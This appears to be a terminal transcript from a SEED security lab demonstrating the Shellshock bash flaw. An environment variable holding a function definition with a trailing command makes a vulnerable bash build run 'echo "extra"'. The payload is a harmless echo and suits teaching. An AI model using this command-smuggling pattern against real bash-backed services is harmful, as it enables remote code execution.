 [11/07/24]seed@VM:~/.../image_www$ foo='() { echo "hello world";}; echo "extra";'
[11/07/24]seed@VM:~/.../image_www$ ./bash_shellshock
extra
[11/07/24]seed@VM:~/.../image_www$ declare -f foo
foo ()
{
    echo "hello world"
}